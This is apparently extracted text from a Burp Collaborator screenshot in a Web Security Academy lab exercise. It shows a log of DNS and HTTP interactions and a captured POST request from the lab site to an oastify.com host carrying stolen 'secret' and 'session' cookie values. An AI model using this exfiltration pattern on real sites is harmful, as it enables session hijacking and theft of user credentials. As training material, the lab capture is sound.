 # Time Type Payload Source IP address
4 2023-4月-24 08:22:49.411 UTC DNS wbbl5dz30q6ahgf744rwwgqoqfw7kx8m 221.181.72.83
5 2023-4月-24 08:22:49.708 UTC DNS wbbl5dz30q6ahgf744rwwgqoqfw7kx8m 36.158.148.86
6 2023-4月-24 08:22:49.756 UTC DNS wbbl5dz30q6ahgf744rwwgqoqfw7kx8m 111.23.233.29
7 2023-4月-24 08:22:49.910 UTC DNS wbbl5dz30q6ahgf744rwwgqoqfw7kx8m 36.158.148.90
8 2023-4月-24 08:22:50.945 UTC HTTP wbbl5dz30q6ahgf744rwwgqoqfw7kx8m 103.100.176.26
9 2023-4月-24 08:24:19.231 UTC HTTP wbbl5dz30q6ahgf744rwwgqoqfw7kx8m 46.232.50.16
10 2023-4月-24 08:32:52.028 UTC HTTP wbbl5dz30q6ahgf744rwwgqoqfw7kx8m 46.232.50.16
11 2023-4月-24 08:33:30.366 UTC DNS wbbl5dz30q6ahgf744rwwgqoqfw7kx8m 3.251.105.27
12 2023-4月-24 08:33:30.366 UTC DNS wbbl5dz30q6ahgf744rwwgqoqfw7kx8m 3.248.186.231
13 2023-4月-24 08:33:30.371 UTC DNS j3n8x0rqsdyx937uwrjjo3ibi2oucm0b 3.248.186.32
14 2023-4月-24 08:33:30.371 UTC DNS j3n8x0rqsdyx937uwrjjo3ibi2oucm0b 3.251.128.131
15 2023-4月-24 08:33:30.382 UTC HTTP wbbl5dz30q6ahgf744rwwgqoqfw7kx8m 34.253.173.2
16 2023-4月-24 08:33:30.389 UTC HTTP j3n8x0rqsdyx937uwrjjo3ibi2oucm0b 34.253.173.2
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex
1 POST / HTTP/1.1
2 Host: j3n8x0rqsdyx937uwrjjo3ibi2oucm0b.oastify.com
3 Connection: keep-alive
4 Content-Length: 81
5 sec-ch-ua: "Chromium";v="112", "Google Chrome";v="112", "Not:A-Brand";v="99"
6 sec-ch-ua-platform: "Linux"
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.0 Safari/537.36
9 Content-Type: text/plain;charset=UTF-8
10 Accept: */*
11 Origin: https://0a95007404259946817b2b6a008e00e8.web-security-academy.net
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: no-cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a95007404259946817b2b6a008e00e8.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18
19 secret=NiyKDJTbYsJmzBjZAieseLxQDtodGEsG; session=WV0SRDcXD6B37YtEvM6qNJHbsksoHKyO